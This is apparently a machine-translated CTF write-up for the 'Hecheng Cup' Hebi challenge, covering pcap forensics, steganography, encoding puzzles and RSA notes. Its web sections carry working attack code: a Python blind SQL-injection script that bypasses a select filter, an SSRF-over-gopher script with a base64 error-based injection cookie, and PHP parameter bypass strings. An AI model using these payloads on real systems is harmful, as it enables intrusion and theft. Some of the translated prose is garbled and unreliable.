The first "Hecheng Cup" Henan Hebi CTF network security challenge
Official account: Th0r security
-
1
$ tshark -r timu.pcapng http|grep ' GET ' > timu-get
$ for i in `seq 1 30`; do a=`grep "),$i,1)" timu-get|tail -1|cut -d= -f3|cut -
d- -f1`;b=`printf "%x" $a`;echo -n $b; done
666c61677b77317265736841524b5f657a5f31736e7469747d7e7e7e7e3c
$ for i in `seq 1 30`; do a=`grep "),$i,1)" timu-get|tail -1|cut -d= -f3|cut -
d- -f1`;b=`printf "%x" $a`;echo -n $b; done|xxd -p -r
flag{w1reshARK_ez_1sntit}
-
2
$ cat easy_crypto.txt
Justice and justice integrity civilization justice democracy justice rule of law integrity democracy freedom professionalism justice friendliness justice Equality Law
Governance, democracy, equality, harmony, professionalism, freedom, integrity, equality, harmony, justice, rule of law, equality, patriotism, harmony, justice and equality
Professional dedication, justice, professional dedication, freedom, professional dedication, equality, freedom, rule of law, harmony, equality, civilization, freedom, integrity, freedom, equality, prosperity, strength, justice, professional dedication and equality
Advocate justice, integrity, harmony, justice, civilization, justice, patriotism, freedom, integrity, freedom and equality, civilization, justice, integrity, prosperity, strength, freedom, rule of law and equality
Equality, freedom, equality, prosperity, rule of law, integrity and harmony

http://www.hiencode.com/cvencode.html
flag{IlUqU9O5guX6YiITsRNPiQmbhNRjGuTP}
-
3
flag{W0w_y0u_c4n_rea11y_enc0d1ng!}
-
4
Modify the height of PNG file and save it as 1a png

https://pan.baidu.com/s/1cG2QvYy3khpQGLfjfbYevg
Password: cavb
Download file Pcap is then analyzed
$ strings file.pcap > amisc.str1
wqsemc@kali:~/l/00-hechengctf20211008$ for i in `seq 1 39`; do a=`grep username
amisc.str|grep "%29%2C$i%2C1%29%29"|tail -1|awk -F'%2Csleep' '{print $1}'|awk -
F'%29%29%3D' '{print $2}'`;b=`printf %02x $a`;echo -n $b; done
666c61677b63643263336532666561343633646564396166383030643731353562653761717d7e
wqsemc@kali:~/l/00-hechengctf20211008$ for i in `seq 1 39`; do a=`grep username
amisc.str|grep "%29%2C$i%2C1%29%29"|tail -1|awk -F'%2Csleep' '{print $1}'|awk -
F'%29%29%3D' '{print $2}'`;b=`printf %02x $a`;echo -n $b; done|xxd -p -r
flag{cd2c3e2fea463ded9af800d7155be7aq}
-
5
$ zsteg check.png
b1,r,lsb,xy .. text:
"CbBbBbCbFbBbFbGbGbGbBbCbGbGbGbCbCbBbFbCbCbGbGbCbCbGbFbCbCbG"
b1,rgb,lsb,xy .. text:
"flag{h0w_4bou
T_enc0de_4nd_&
#x70;nG}m"
$ echo
"flag{h0w_4bou
T_enc0de_4nd_&
#x70;nG}m"|sed 's/&#//g'|sed 's#;##g'|xxd -p -r
flag{h0w_4bouT_enc0de_4nd_pnG}
-
easy_sql_2
Login function, post username and password. Try admin. Login with admin weak password is successful, but the prompt flag is not here. Username tried to - 1 '|' 1 '% 23 and found that it was password error!, Therefore, it is speculated that the backend should find out the corresponding password according to the incoming username. If it is found, it will no longer be username error!, Then, after md5 comparing the incoming password with this password, the login succeeds. SQL injection was attempted, but ban select ed, so table injection was used. The database name is easy to inject. You can also inject ctf without using regexp, and then start to inject the table name. Although tables are filtered, columns are not filtered. You can use informaion_schema.columns to blind annotate the table name:
-1'||
(('def','ctf','fl11aag','','',6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22)
<(table/**/information_schema.columns/**/limit/**/3,1))#
You can get fl11aag by one blasting per bit. If the listing is not important, it will not explode.
Then there is the explosive content. After testing, there is only one column, but there are two rows of data. The first row of data is a false flag:
-1'||((binary/**/{})<(table/**/ctf.fl11aag/**/limit/**/1,1))#
Just write a script to explode. The script does not process the last bit. After the result is exploded, you can manually change it:
import requests
import string
from time import sleep
def strtohex(s):
ss = "0x"
for i in s:
ss += str(hex(ord(i))).replace("0x",'')
return ss
url="http://182.116.62.85:26571/login.php"
flag="flag{"
for i in range(10000):
#for j in ".-0123456789abcdefghijklmnopqrstuvwxyz0123456789{|}~":
for j in range(19,128):
#payload="-1'||
(('def','ctf','fl11aag','{}','',6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22)
<(table/**/information_schema.columns/**/limit/**/3,1))#".format(flag+j)
payload="-1'||((binary/**/{})
<(table/**/ctf.fl11aag/**/limit/**/1,1))#".format(strtohex(flag+chr(j)))
data={
"username":payload,
"password":"1"
}
r=requests.post(url=url,data=data)
#print(r.text)
if "username" in r.text and "try" not in r.text:
#print(r.text)
#print(payload)
#print(j)
flag+=chr(j-1)
print(flag)
break
-
middle_magic
There's nothing to say.... I took the test again and again.
?aaa=%0apass_the_level_1%23
admin[]=1&root_pwd[]=2&level_3={"result":0}
-
easy_sql_1
The old login interface says it's not inner, so it can't, f12 see use PHP, there's an ssrf in it, use gopher protocol to post, and then admin logs in and finds that the cookie is given: this_ is_ your_ Cookie = ywrtaw4 =, take the cookie with you and try again. It is found that there is no echo in the post. Try whether the cookie can be injected. Encrypt admin'base64 and fill it in before accessing. Directly report an error in the SQL statement. Use the sqli labs library to directly report an error and inject a flag:
import requests
from urllib.parse import quote
data="""POST / HTTP/1.1
Host: 127.0.0.1:80
Content-Type: application/x-www-form-urlencoded
Cookie:
this_is_your_cookie=LTEnKXx8dXBkYXRleG1sKDEsY29uY2F0KDEsKHNlbGVjdCBncm91cF9jb25j
YXQoZmxhZykgZnJvbSBmbGFnKSwxKSwxKSM=;PHPSESSID=susn9dj4f1806v0pl5oiureek1;
Content-Length: {}
{}
"""
payload="uname=admin&passwd=admin"
length=len(payload)
data=data.format(length,payload)
data=quote(data,'utf-8')
url="http://182.116.62.85:28303/use.php"
params={
'url':"gopher://127.0.0.1:80/_"+data
}
headers={
'Cookie':"PHPSESSID=8t4ppbs8ek3l5v5estgbttqtu3"
}
r=requests.get(url,params=params,headers=headers)
print(r.text)
-
EasyPHP
Original title changed, reference connection: https://www.gem-love.com/ctf/1898.html
Direct call: http://182.116.62.85:21895/index.php/utils.php/%81?show[source
-
Spring
Click on the original title, please refer to the link: http://blog.cyberpeace.cn/Spring-Web-Flow/
-
easy_crypto
enclosure:
Justice, justice, integrity, civilization, justice, democracy, justice, rule of law, integrity, democracy, freedom, dedication, justice, equality, rule of law, democracy, equality, harmony, dedication, freedom, integrity, equality, harmony, equality, justice, rule of law, equality, patriotism, harmony, justice, equality, dedication, justice, dedication, freedom, freedom, rule of law, harmony, civilization, freedom, integrity, freedom, equality, prosperity, justice, dedication and equality Democracy, justice, integrity, harmony, justice, civilization, justice, patriotism, freedom, integrity, freedom, equality, civilization, justice, integrity, prosperity, freedom, rule of law, equality, freedom, equality, prosperity, rule of law, integrity and harmony
Socialist core values, encryption, online solution
http://www.atoolbox.net/Tool.php?Id=850
-
a_crypto
enclosure:

4O595954494Q32515046324757595N534R52415653334357474R4N575955544R4O5N4Q46434S4O59474253464Q5N444R4Q51334557524O5N4S424944473542554O595N44534O324R49565746515532464O49345649564O464R4R494543504N35
ROT13 encoding and decoding
4B595954494D32515046324757595A534E52415653334357474E4A575955544E4B5A4D46434F4B59474253464D5A444E4D51334557524B5A4F424944473542554B595A44534B324E49565746515532464B49345649564B464E4E494543504A35
Hexadecimal string to string
KYYTIM2QPF2GWYZSNRAVS3CWGNJWYUTNKZMFCOKYGBSFMZDNMQ3EWRKZOBIDG5BUKYZDSK2NIVWFQU2FKI4VIVKFNNIECPJ5
base32 string decoded
V143Pytkc2lAYlV3SlRmVXQ9X0dVdmd6KEYpP3t4V29+MElXSER9TUEkPA==
base64 decoded
W^7?+dsi@bUwJTfUt=_GUvgz(F)?{xWow~0IWHD}MA$<
base85 decoded
flag{W0w_y0u_c4n_rea11y_enc0d1ng!}
-
babyrsa
Title:


hint1 is the high 300 bits of p and hint2 is the low bit of q. when you think of a high-level attack, but a high-level attack generally requires 570 bits with a known factor. Calculate the low bit of p according to the low bit of q, and then blow up the bit bit of point. Thus, the low p0 of p is obtained, combined with the high attack
EXP:
-
Crazy_Rsa_Tech
Title:

EXP:


-
little of
EXP:

-
